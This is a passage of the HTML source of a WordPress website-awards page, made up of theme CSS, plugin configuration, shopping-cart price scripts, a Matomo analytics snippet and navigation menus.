		color: #ffffff;
		font-size: 8px;
	}




.marquee {
		max-width: 100vw; /* iOS braucht das */
		white-space: nowrap;
		overflow: hidden;
		color: #1a1a1a;
		/* hier evtl. noch font-size, color usw. */
	}

	.marquee span {
		display: inline-block;
		font-size:35px;
		font-weight: 100;
		text-transform: uppercase;
		padding-left: 105%; /* die zusätzlichen 5% erzeugen einen verzögerten Start und vermeiden so ein Ruckeln auf langsamen Seiten */
		animation: marquee 18s linear infinite;
	}

	/* Optional: mouseover (oder Tipp auf dem Touchscreen) pausiert die Laufschrift */
	.marquee span:hover {
		animation-play-state: paused 
	}

	/* Make it move */
	@keyframes marquee {
	    0%   {transform: translate3d(0,0,0);}
	    100% {transform: translate3d(-100%,0,0);}
	}



.header {
  border-top: 5px solid #111;
    border-top-width: 5px;
    border-top-color: rgb(17, 17, 17);
  border-bottom: none;
    border-bottom-width: medium;
  margin: auto;
}



.feedback {
  background-color : #303138;
  color: white;
  padding: 10px 30px;
  border-radius: 4px;
  border-color: #303138;
}

#mybutton2 {
  position: fixed;
  bottom: -4px;
  left: 140px;
}

#mybutton {
  position: fixed;
  bottom: -4px;
  left: 10px;
}

.submit-site-section .search-top .content
{
  margin-bottom: 30px;
  background-color: #E9E9E9;
}

.panel-grid.panel-has-style &gt; .panel-row-style, .panel-grid.panel-no-style
{
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: nowrap;
  -ms-justify-content: space-between;
  justify-content: space-between;
  padding: 0px;
}




.widget_newsletterwidget .tnp-widget .tnp-submit, .site-single-share .cat_list.site-cat a:hover, .pager li:hover &gt; a, .pager li:hover &gt; span, .like-button, .site-vote small, .single-site .site-tags .cat_list a:hover, .blog-tags .cat_list a:hover, .widget .cat_list a:hover, .pagination li:hover a, .pagination li:focus a, .pagination &gt; .active &gt; a, .pagination &gt; .active &gt; span, .pagination &gt; .active &gt; a:hover, .pagination &gt; .active &gt; span:hover, .pagination &gt; .active &gt; a:focus, .pagination &gt; .active &gt; span:focus, .search-top .btn-group.open .dropdown-toggle:focus, .search-top .btn-default:hover, .search-top .btn-group.open .dropdown-toggle:hover, .search-top .btn-default:focus, .bb, .social-links li, .btn-primary, .btn-primary:hover, .btn-primary:focus, .btn-offical:focus, .btn-offical:hover, .form-control:focus, .more-link, .pagination li.current a, .footer li:hover a
{
  border-color: #3aafa9;
  border-radius: 10px;
}

.site-vote small
{
  position: absolute;
  height: 48px;
  bottom: 0;
  line-height: 48px;
  width: 60px;
  text-align: center;
  right: -1px;
  top: -1px;
  font-weight: 500;
  font-size: 12px !important;
  border-radius: 10px;
}


.award-image img
{
  width: 100%;
  border-radius: 25px;
}

.magnifier .magni-desc h4 a, .magnifier .magni-desc h4, .magnifier .magni-desc p, .magnifier
{
  cursor: url(../images/cursor.png), auto;
  border-radius: 25px;
}



.site-small-desc
{
  padding: 30px;
  background-color: #E9E9E9;
}

.site-progress
{
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
  padding: 30px;
  display: block;
  overflow: hidden;
  position: relative;
  background-color: #E9E9E9;
}


.header
{
  border-top-color: #3aafa9;
  border-width: 3px;
}





#pg-1896-0 &gt; .panel-row-style
{
  background-color: #E9E9E9;
  padding: 90px 0px 90px 0px;
}


.copyrights .container
{
  padding: 45px 15px;
  border-top: 1px solid #eeeeee;
  background-color: #DEF2F1;
}

.row
{
  margin-right: -15px;
  margin-left: -15px;
  background-color: #E9E9E9;
}



.container
{
  background-color: #E9E9E9;
}



.col-lg-12
{
    width: 100%;
    background-color: #E9E9E9;
  }
}


.header
{
  border-top-color: #E9E9E9;
}

.single-site .site-single-share .cat_list li.google-plus a
{
  background-color: #E9E9E9;
  display: none;
}



.site-tags, .site-single-share, .single-site .site-colors
{
  padding: 20px 20px;
  border-top: 1px solid #eeeeee;
  background-color: #E9E9E9;
}

::-moz-selection { background: #111; color: #fff; }
	::selection { background: #111; color: #fff; }


pre
{
  border: 1px solid #000;
  font-size: 12px;
  line-height: 1.3125;
  margin: 0 0 1.75em;
  max-width: 100%;
  overflow: auto;
  overflow-wrap: break-word;
  padding: 1.75em;
  white-space: pre-wrap;
  background-color: #fff;
  color: #000;
}



code {
  background-color: #eee;
  border-radius: 3px;
  font-family: courier, monospace;
  padding: 0 3px;
}



.navbar-default .navbar-nav  li  a
{
  
  color: #000000;
  letter-spacing: 1px;
  display: inline-block;
  height: 80px;
  font-size: 16px;
  line-height: 80px;
  font-weight: 600;
  font-family: monospace;
  padding: 0 10px 0 15px;
  text-transform: capitalize;
  
}

.btn-primary, .btn-primary:focus, .btn-offical:focus, .btn-offical:hover, .form-control:focus, .more-link, .pagination li.current a, .footer li:hover a
{
  border-color: #f17954;
  border-radius: 20px;
}












.search-top
{
  padding: 15px;
  margin-bottom: 30px;
  display: block;
  position: relative;
  background-color: #E9E9E9;
}

.wspsc_add_cart_submit
{
  background: #E9E9E9;
  padding: 30px 50px;
  border: none;
  font-size: 25px;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 2px;
}





.payment-page
{
  background: #ffffff;
  padding: 60px;
  float: left;
  width: 100%;
  text-align: center;
}



.site-publisher
{
  padding: 30px;
  display: block;
  overflow: hidden;
  position: relative;
  background-color: #E9E9E9;
}


.slogan{
    
    text-align: center;
    
}


.section
{
  position: relative;
  display: block;
  padding: 90px 0;
  background-color: #E9E9E9;
}

.copyrights
{
  padding: 0;
  font-size: 15px;
  background-color: #E9E9E9;
}






 .header .navbar-collapse
{
    padding-right: 0;
    padding-left: 0;
    background-color: #ffffff;
  }
}


.section-ab-title
{
  padding: 0;
  background-color: #ffffff;
  display: inline-block;
}

::-webkit-scrollbar {
width: 1px;
opacity: 0.8;
}
::-webkit-scrollbar-track {
background-color: #445761;


}
::-webkit-scrollbar-thumb {
background-color: #445761;


}



/* Firefox */

/* The emerging W3C standard
   that is currently Firefox-only */
* {
  scrollbar-width: none;
  scrollbar-color: #445761 #445761;
}

/* Works on Chrome/Edge/Safari */
*::-webkit-scrollbar {
  scrollbar-width: none;
}
*::-webkit-scrollbar-track {
  background:#445761;
}
*::-webkit-scrollbar-thumb {
  background-color: #445761;
   }







</style>
<link rel='stylesheet' id='awards-custom-banner-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/custom_style_banner.css?ver=6.8.3' type='text/css' media='all' />
<style id='awards-custom-banner-style-inline-css' type='text/css'>
.container{ max-width: 1170px; }body{ background-color: #e9e9e9; }.container{ background-color: #e9e9e9; }.sidebar{ background-color: #e9e9e9; }body, body p{ color: #000000;  }body a, p a{ color: #000000;  }.navbar-nav > li > a{ color: #000000; font-family: verdana; font-size: 10px; font-style: normal; font-variant: normal; font-weight: 900; text-transform: lowercase;  }.awards-dd a,.awards-mm a{ color: #000000;  }h1{ color: #000000; font-family: arial;  }h2{ color: #000000; font-family: helvetica; font-weight: 300;  }h3{ color: #000000; font-family: arial; font-style: normal; font-variant: normal;  }h4{ color: #000000; font-family: arial;  }h5{ color: #000000;  }h6{ color: #000000;  }.main-sidebar .widget-title{ color: #000000;  }.main-sidebar p{ color: #000000;  }.main-sidebar a{ color: #000000;  }.footer-widget-wrap p, .copyrights p,.subfooter p{ color: #000000; font-size: 10px;  }.footer-widget-wrap a, .copyrights a,.subfooter a{ color: #000000; font-size: 8px;  }.agency-pagination a:hover,.agency-pagination span:hover,.agency-pagination span.current,.widget_newsletterwidget .tnp-widget .tnp-submit,.comment-reply-link,mark,.site-share li:hover,.progress-bar-custom,.corner-ribbon,.navbar-default .navbar-nav > li.submit:hover a,.navbar-default .navbar-nav > li.submit,.navbar-default .navbar-nav > li > a:before,.site-single-share .cat_list.site-cat a:hover,.pager li:hover > a,.pager li:hover > span,.like-button,.site-vote small,
.single-site .site-tags .cat_list a:hover,.blog-tags .cat_list a:hover,.widget .cat_list a:hover,.pagination li:hover a,.pagination li:focus a,.pagination > .active > a,
.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus,
.search-top .btn-group.open .dropdown-toggle:focus,.search-top .btn-default:hover,.search-top .btn-group.open .dropdown-toggle:hover,.search-top .btn-default:focus,
.bb,.social-links li,.btn-primary,.btn-primary:hover,.btn-primary:focus,.btn-offical:focus,.btn-offical:hover,.more-link,.pagination li.current a{ background-color: #1a1a1a; } a,.color,.rating a:hover i,.rating a:focus i,.rating a.active i,.rating a:active i,.rating a:visited i,.breadcrumb > li a,.bb:hover .callout .lead,
.bb:hover .callout h4,.bb:hover .callout h3,.slim-wrap ul.menu-items li a:hover{ color: #1a1a1a; } .widget_newsletterwidget .tnp-widget .tnp-submit,.site-single-share .cat_list.site-cat a:hover,.pager li:hover > a,.pager li:hover > span,.like-button,.site-vote small,.single-site .site-tags .cat_list a:hover,.blog-tags .cat_list a:hover,.widget .cat_list a:hover,.pagination li:hover a,.pagination li:focus a,
.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus,.search-top .btn-group.open .dropdown-toggle:focus,.search-top .btn-default:hover,.search-top .btn-group.open .dropdown-toggle:hover,.search-top .btn-default:focus,
.bb,.social-links li,.btn-primary,.btn-primary:hover,.btn-primary:focus,.btn-offical:focus,.btn-offical:hover,.form-control:focus,.more-link,.pagination li.current a,
.footer li:hover a{ border-color: #1a1a1a; } .header{ border-top-color: #1a1a1a; } 
</style>
<link rel='stylesheet' id='a3pvc-css' href='//www.bestwebsitesaroundtheworld.com/wp-content/uploads/sass/pvc.min.css?ver=1707931668' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"1","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#e9e9e9","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#1a1a1a","button_7_button_hover":"#151515","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Helvetica, sans-serif","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"WE LOVE COOKIES","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.bestwebsitesaroundtheworld.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.6" id="cookie-law-info-js"></script>
<script type="text/javascript" id="simple-likes-public-js-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https:\/\/www.bestwebsitesaroundtheworld.com\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/simple-likes-public.js?ver=0.5" id="simple-likes-public-js-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="a3-pvc-backbone-js-extra">
/* <![CDATA[ */
var pvc_vars = {"rest_api_url":"https:\/\/www.bestwebsitesaroundtheworld.com\/wp-json\/pvc\/v1","ajax_url":"https:\/\/www.bestwebsitesaroundtheworld.com\/wp-admin\/admin-ajax.php","security":"566cae8dff","ajax_load_type":"rest_api"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js?ver=2.8.7" id="a3-pvc-backbone-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/pg-profile-menu.js?ver=5.9.6.5" id="pg-profile-menu.js-js"></script>
<script type="text/javascript" id="profilegrid-user-profiles-groups-and-communities-js-extra">
/* <![CDATA[ */
var pm_ajax_object = {"ajax_url":"https:\/\/www.bestwebsitesaroundtheworld.com\/wp-admin\/admin-ajax.php","plugin_emoji_url":"https:\/\/www.bestwebsitesaroundtheworld.com\/wp-content\/plugins\/profilegrid-user-profiles-groups-and-communities\/public\/partials\/images\/img","nonce":"72320d3d0e"};
var pm_error_object = {"valid_email":"Please enter a valid e-mail address.","valid_number":"Please enter a valid number.","valid_date":"Please enter a valid date (dd-mm-yyyy format).","required_field":"This is a required field.","required_comman_field":"Please fill all the required fields.","file_type":"This file type is not allowed.","short_password":"Your password should be at least 7 characters long.","pass_not_match":"Password and confirm password do not match.","user_exist":"Sorry, username already exists.","email_exist":"Sorry, email already exists.","show_more":"More...","show_less":"Show less","user_not_exit":"Username does not exists.","password_change_successfully":"Password changed Successfully","allow_file_ext":"jpg|jpeg|png|gif","valid_phone_number":"Please enter a valid phone number.","valid_mobile_number":"Please enter a valid mobile number.","valid_facebook_url":"Please enter a valid Facebook url.","valid_twitter_url":"Please enter a X url.","valid_google_url":"Please enter a valid Google url.","valid_linked_in_url":"Please enter a Linked In url.","valid_youtube_url":"Please enter a valid Youtube url.","valid_mixcloud_url":"Please enter a valid Mixcloud url.","valid_soundcloud_url":"Please enter a valid SoundCloud url.","valid_instagram_url":"Please enter a valid Instagram url.","crop_alert_error":"Please select a crop region then press submit.","admin_note_error":"Unable to add an empty note. Please write something and try again.","empty_message_error":"Unable to send an empty message. Please type something.","invite_limit_error":"Only ten users can be invited at a time.","no_more_result":"No More Result Found","delete_friend_request":"This will delete friend request from selected user(s). Do you wish to continue?","remove_friend":"This will remove selected user(s) from your friends list. Do you wish to continue?","accept_friend_request_conf":"This will accept request from selected user(s). Do you wish to continue?","cancel_friend_request":"This will cancel request from selected user(s). Do you wish to continue?","next":"Next","back":"Back","submit":"Submit","empty_chat_message":"I am sorry, I can't send an empty message. Please write something and try sending it again.","login_url":"https:\/\/www.bestwebsitesaroundtheworld.com\/login\/?password=changed"};
var pm_fields_object = {"dateformat":"dd-mm-yy"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/profile-magic-public.js?ver=5.9.6.5" id="profilegrid-user-profiles-groups-and-communities-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/modernizr-custom.min.js?ver=5.9.6.5" id="modernizr-custom.min.js-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/custom_script.js?ver=1.0" id="awards-custom-script-js"></script>
<link rel="https://api.w.org/" href="https://www.bestwebsitesaroundtheworld.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestwebsitesaroundtheworld.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.bestwebsitesaroundtheworld.com/?p=4528' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bestwebsitesaroundtheworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestwebsitesaroundtheworld.com%2Fnominee%2Fcamper-fw-16%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bestwebsitesaroundtheworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestwebsitesaroundtheworld.com%2Fnominee%2Fcamper-fw-16%2F&#038;format=xml" />

<!-- WP Simple Shopping Cart plugin v5.2.2 - https://wordpress.org/plugins/wordpress-simple-paypal-shopping-cart/ -->
	<script type="text/javascript">
	function ReadForm (obj1, tst) {
	    // Read the user form
	    var i,j,pos;
	    val_total="";val_combo="";

	    for (i=0; i<obj1.length; i++)
	    {
	        // run entire form
	        obj = obj1.elements[i];           // a form element

	        if (obj.type == "select-one")
	        {   // just selects
	            if (obj.name == "quantity" ||
	                obj.name == "amount") continue;
		        pos = obj.selectedIndex;        // which option selected
		        
		        const selected_option = obj.options[pos];
		        
		        val = selected_option?.value;   // selected value
		        if (selected_option?.getAttribute("data-display-text")){
                    val = selected_option?.getAttribute("data-display-text");
                }
		        
		        val_combo = val_combo + " (" + val + ")";
	        }
	    }
		// Now summarize everything we have processed above
		val_total = obj1.product_tmp.value + val_combo;
		obj1.wspsc_product.value = val_total;

        wpscShowCalculatedProductPrice(obj1);
	}

    document.addEventListener('DOMContentLoaded', function (){
        // Calculate all variation prices on initial page load.
        const addToCartForms = document.querySelectorAll('form.wp-cart-button-form');
        addToCartForms?.forEach(function(addToCartForm){
            wpscShowCalculatedProductPrice(addToCartForm);
        })
    })

    function wpscShowCalculatedProductPrice(form){
        const productBox = form.closest('.wp_cart_product_display_bottom');
        if (!productBox){
            // This is not a product display box shortcode, nothing o do.
            return;
        }

        const currentFormVarInputs = form.querySelectorAll('.wp_cart_variation1_select, .wp_cart_variation2_select, .wp_cart_variation3_select');
        if (!currentFormVarInputs.length){
            // This product does not have variations. Nothing to do.
            return;
        }

        const priceBox = productBox?.querySelector('.wp_cart_product_price');

        const basePriceEl = form?.querySelector('input[name="price"]');
        const basePrice = basePriceEl?.value;

        let updatedPrice = parseFloat(basePrice);

        currentFormVarInputs.forEach(function(varInput){
            const selectedOptionEl = varInput.options[varInput.selectedIndex];

            const varPrice = selectedOptionEl?.getAttribute("data-price");
            if (varPrice){
                // Nothing to do if no variation price set.
                updatedPrice += parseFloat(varPrice);
            }
        })

        priceBox.innerText = '€' + updatedPrice.toFixed(2);
    }

	</script>
    <style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style>		<style type="text/css" id="wp-custom-css">
			.pmagic .pm-login-box-bottom-container {
    border-width: 1px 0 0 0;
    padding: 20px;
    text-align: center;
    margin-top: 20px;
    background-color: #E9E9E9;
}

.pmagic .pm-login-box form#pm_login_form {
    margin-bottom: 0;
    background-color: #E9E9E9;
}



.pmagic .pm-login-box input[type=submit] {
    text-align: center;
    float: none;
    width: auto;
    margin: auto;
    font-size: 1em;
    padding: 10px 15px;
    cursor: pointer;
    transition: 0.2s;
    box-shadow: 0 0 1px 1px rgba(255,255,255,0.25);
    background-color: #E9E9E9;
}



.pmagic .pm-login-box input[type=password], .pmagic .pm-login-box input[type=text] {
    margin: 20px 5% 0 5%!important;
    width: 90%!important;
    max-width: 90%!important;
    padding: .5em!important;
    min-height: 3em;
    font-size: 1em;
    background-color: #E9E9E9;
}



.check-list {
  margin: 0;
  padding-left: 1.2rem;
}

.check-list li {
  position: relative;
  list-style-type: none;
  padding-left: 2.5rem;
  margin-bottom: 0.5rem;
}

.check-list li:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: -2px;
    width: 5px;
    height: 11px;
    border-width: 0 2px 2px 0;
    border-style: solid;
    border-color: #1a1a1a;
    transform-origin: bottom left;
    transform: rotate(45deg);
}


/* Boilerplate stuff */
*,
*:before,
*:after {
  box-sizing: border-box;
}





div {
  margin: auto;
}




















.shopping_cart input[type="number"] {
  max-width: 5em !important;
  text-align: center;
  background-color: #e9e9e9;
}


.shopping_cart input {
  float: right;
  padding: 15px 20px;
  font-size: 15px;
}


.wspsc_add_cart_submit {
  background: #1a1a1a;
  padding: 30px 50px;
  border: none;
  font-size: 25px;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 2px;
}





.marquee {
		max-width: 100vw; /* iOS braucht das */
		white-space: nowrap;
		overflow: hidden;
		color: #1a1a1a;
		/* hier evtl. noch font-size, color usw. */
	}

	.marquee span {
		display: inline-block;
		font-size:30px;
		font-weight: 100;
		text-transform: uppercase;
		padding-left: 105%; /* die zusätzlichen 5% erzeugen einen verzögerten Start und vermeiden so ein Ruckeln auf langsamen Seiten */
		animation: marquee 25s linear infinite;
	}

	/* Optional: mouseover (oder Tipp auf dem Touchscreen) pausiert die Laufschrift */
	.marquee span:hover {
		animation-play-state: paused 
	}

	/* Make it move */
	@keyframes marquee {
	    0%   {transform: translate3d(0,0,0);}
	    100% {transform: translate3d(-100%,0,0);}
	}





.marqueeg {
		max-width: 100vw; /* iOS braucht das */
		white-space: nowrap;
		overflow: hidden;
		color: #1a1a1a;
		/* hier evtl. noch font-size, color usw. */
	}

	.marqueeg span {
		display: inline-block;
		font-size:30px;
		font-weight: 100;
		text-transform: uppercase;
		padding-left: 105%; /* die zusätzlichen 5% erzeugen einen verzögerten Start und vermeiden so ein Ruckeln auf langsamen Seiten */
		animation: marquee 38s linear infinite;
	}

	/* Optional: mouseover (oder Tipp auf dem Touchscreen) pausiert die Laufschrift */
	.marqueeg span:hover {
		animation-play-state: paused 
	}

	/* Make it move */
	@keyframes marqueeg {
	    0%   {transform: translate3d(0,0,0);}
	    100% {transform: translate3d(-100%,0,0);}
	}





.agency-pagination a:hover, .agency-pagination span:hover, .agency-pagination span.current, .widget_newsletterwidget .tnp-widget .tnp-submit, .comment-reply-link, mark, .site-share li:hover, .progress-bar-custom, .corner-ribbon, .navbar-default .navbar-nav > li.submit:hover a, .navbar-default .navbar-nav > li.submit, .navbar-default .navbar-nav > li > a::before, .site-single-share .cat_list.site-cat a:hover, .pager li:hover > a, .pager li:hover > span, .like-button, .site-vote small, .single-site .site-tags .cat_list a:hover, .blog-tags .cat_list a:hover, .widget .cat_list a:hover, .pagination li:hover a, .pagination li:focus a, .pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus, .search-top .btn-group.open .dropdown-toggle:focus, .search-top .btn-default:hover, .search-top .btn-group.open .dropdown-toggle:hover, .search-top .btn-default:focus, .bb, .social-links li, .btn-primary, .btn-primary:hover, .btn-primary:focus, .btn-offical:focus, .btn-offical:hover, .more-link, .pagination li.current a {
  background-color: #1a1a1a;
	border-color: #1a1a1a;
	
}



.content {
  padding: 60px;
  background-color: #E9E9E9;
  
	
}



.shopping_cart {
  background: #E9E9E9;
  padding: 60px;
	
	
	
	
}


.wspsc_add_cart_submit {
  background: #3AAFA9;
  padding: 30px 50px;
  border: none;
  font-size: 25px;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 2px;
}

.payment-page {
  background: #E9E9E9;
  padding: 60px;
  float: left;
  width: 100%;
  text-align: center;
}


.header .navbar-collapse
{
  padding-right: 0;
  padding-left: 0;
  background-color: #E9E9E9;
	
}


.section {
  position: relative;
  display: block;
  padding: 0px 0;
  background-color: #E9E9E9;
}

.section-ab-title
{
  padding: 0;
  background-color: #E9E9E9;
  display: inline-block;
}

.section-ab-title h4
{
  padding: 10px 30px;
  line-height: 1;
  color: #000000;
  margin: 0;
}

 .panel-row-style
{
  background-color: #E9E9E9;
  padding: 90px 0px 90px 0px;
}

.section.lb
{
  background-color: #E9E9E9;
}

.section-title .small-title
{
  font-size: 55px;
  line-height: 55px;
  margin-bottom: 22px;
  color: #000000;
}

.section-title p, .text-widget p
{
  font-size: 25px;
  color: #000000;
  line-height: 30px;
  font-weight: 400;
}		</style>
		    
  <!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//web-net.eu/Statistik/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '3']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->


                
    
<meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_oci wpr_preload_links" /></head>

<body class="wp-singular nominee-template-default single single-nominee postid-4528 wp-theme-css-boutique layout-rs theme-cssboutique">
        <!-- LOADER -->
            <div  id="preloader">
                        <picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/Element-1.png.webp"  type="image/webp"><img class="preloader" src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/Element-1.png" alt="preloader image" data-eio="p"></picture>
        </div><!-- end loader -->
        <!-- END LOADER -->
    
    <!-- ******************************************
    START SITE HERE
    ********************************************** -->
	<div  id="wrapper">
    	            	<nav class="sidenav">
			<ul id="awardsSideMenu" class="list-unstyled main-menu"><li class="text-right"><a href="#" id="nav-close"><i class="flaticon-error"></i></a></li><li id="menu-item-5100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5100"><a href="https://www.bestwebsitesaroundtheworld.com/about-us/">About Us</a></li>
<li id="menu-item-11968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11968"><a href="https://www.bestwebsitesaroundtheworld.com/pricing-plans/">Pricing &#038; Plans</a></li>
<li id="menu-item-2923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2923"><a href="https://www.bestwebsitesaroundtheworld.com/contact-css-boutique/">contact &#038; advertise</a></li>
<li id="menu-item-14996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14996"><a href="https://www.bestwebsitesaroundtheworld.com/badges/">Grab your Ribbon</a></li>
<li id="menu-item-15424" class="account menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15424"><a>?  <b>My Account</b></a>
<ul class="sub-menu">
	<li id="menu-item-15386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15386"><a href="https://www.bestwebsitesaroundtheworld.com/registration/">Registration / login</a></li>
	<li id="menu-item-15387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15387"><a href="https://www.bestwebsitesaroundtheworld.com/login/">Login/logout</a></li>
	<li id="menu-item-15406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15406"><a href="https://www.bestwebsitesaroundtheworld.com/my-profile/">My Profile</a></li>
</ul>
</li>
<li id="menu-item-15536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15536"><a href="#"><b>Submit</b></a>
<ul class="sub-menu">
	<li id="menu-item-15533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15533"><a href="https://www.bestwebsitesaroundtheworld.com/submit-new-blog-post/">Blog Post</a></li>
	<li id="menu-item-15535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15535"><a href="https://www.bestwebsitesaroundtheworld.com/submit/">Website</a></li>
	<li id="menu-item-15534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15534"><a href="https://www.bestwebsitesaroundtheworld.com/submit-agency/">Agency</a></li>
</ul>
</li>
</ul> 
        </nav>
            	
    	<header  class="header">
            <nav class="navbar navbar-default">
                <div class="container-header">
                    <div class="navbar-header">
                                                <a class="visible-sec navbar-brand" href="https://www.bestwebsitesaroundtheworld.com/" title="BEST WEBSITES AROUND THE WORLD &#8211; CSS BOUTIQUE">
                                                        <picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/logo-2024.png.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/logo-2024.png" alt="BEST WEBSITES AROUND THE WORLD &#8211; CSS BOUTIQUE" data-eio="p"></picture>
                                                    </a>
                    </div>
                    <!-- end navbar header -->
                    <div class="hidden-sec slim-wrap" data-image="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/logo-2024.png" data-homelink="https://www.bestwebsitesaroundtheworld.com/">
                        <ul id="menu-main-menu" class="menu-items"><li id="menu-item-5108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5108"><a href="https://www.bestwebsitesaroundtheworld.com/nominees/">Nominees</a></li>
<li id="menu-item-5098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5098"><a href="https://www.bestwebsitesaroundtheworld.com/css-awards/">Winner</a></li>
